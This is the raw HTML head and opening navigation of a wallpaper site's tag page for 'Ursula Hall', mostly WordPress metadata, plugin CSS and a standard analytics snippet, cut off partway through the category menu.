

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/ursula-hall/
body_size: 12799
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ursula Hall - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/c0ttr.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Ursula Hall content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/ursula-hall/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ursula Hall - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Ursula Hall content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/ursula-hall/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/ursula-hall/","url":"https://www.wallpics.net/tag/ursula-hall/","name":"Ursula Hall - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/ursula-hall/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/ursula-hall/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers.jpg","description":"Browse all Ursula Hall content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/ursula-hall/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/ursula-hall/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/07/Ursula-Hall-Wallpapers.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/ursula-hall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ursula Hall"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Ursula Hall Tag Feed" href="https://www.wallpics.net/tag/ursula-hall/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2789"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 